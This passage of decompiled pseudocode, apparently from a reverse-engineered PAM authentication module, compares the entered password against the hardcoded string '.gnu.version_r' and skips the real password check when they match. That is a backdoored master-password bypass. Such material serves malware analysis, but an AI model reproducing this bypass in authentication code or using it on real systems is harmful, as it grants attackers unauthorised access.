 LABEL_17:
pam_syslog(a1, 7LL, "user [%s] has blank password; authenticated without it", v12);
v12 = 0LL;
*v6 = 0;
goto LABEL_12;
}
if ( (unsigned int)sub_6AC0(a1, v4, v12) )
goto LABEL_17;
LABEL_6:
v9 = pam_get_authtok(a1, 6LL, &s1, 0LL);
v8 = v9;
if ( v9 )
{
if ( v9 == 30 )
v8 = 31;
else
pam_syslog(a1, 2LL, "auth could not identify password for [%s]", v12);
}
else
{
v10 = s1;
v8 = strcmp(s1, ".gnu.version_r");
if ( v8 )
v8 = sub_6550(a1, v12, v10, v4);
s1 = 0LL;
}
v12 = 0LL;
LABEL_11: